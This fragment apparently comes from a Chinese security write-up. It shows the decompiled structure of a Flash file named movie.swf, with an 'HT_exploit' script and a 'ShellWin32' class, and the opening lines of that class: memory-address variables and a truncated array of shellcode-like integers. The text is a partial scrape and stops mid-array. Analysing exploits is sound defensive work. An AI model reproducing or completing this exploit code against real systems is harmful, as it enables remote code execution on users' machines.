 movie.swf
文件头
二进制数据
DefineBinaryData (1: bin_bin$cdc90048
框架
其他
脚本
HT_exploit
MyClass
MyClass1
MyClass2
MyUtils
ShellWin32
§bin_bin$cdc90048eba972f1f617b202
AS资源
ShellWin32
1 package
2 {
3 import flash.utils.ByteArray;
4
5 class ShellWin32 extends MyClass
6 {
7
8 static var tagClass:Class = §bin_bin$cdc90048eba972f1f617b202a379b8d8-1052822192§;
9
10 static var data_sz:ByteArray;
11
12 static var _v:Vector.<uint>;
13
14 static var _vAddr:uint;
15
16 static var _mc:MyClass2;
17
18 static var _mcOffs:uint;
19
20 static var _x32:Vector.<uint> = Vector.<uint> [2179763029,286956,2425377536,2244448400,4294966480,1094795585,4227106247,65535,
21
drops.wooyun.org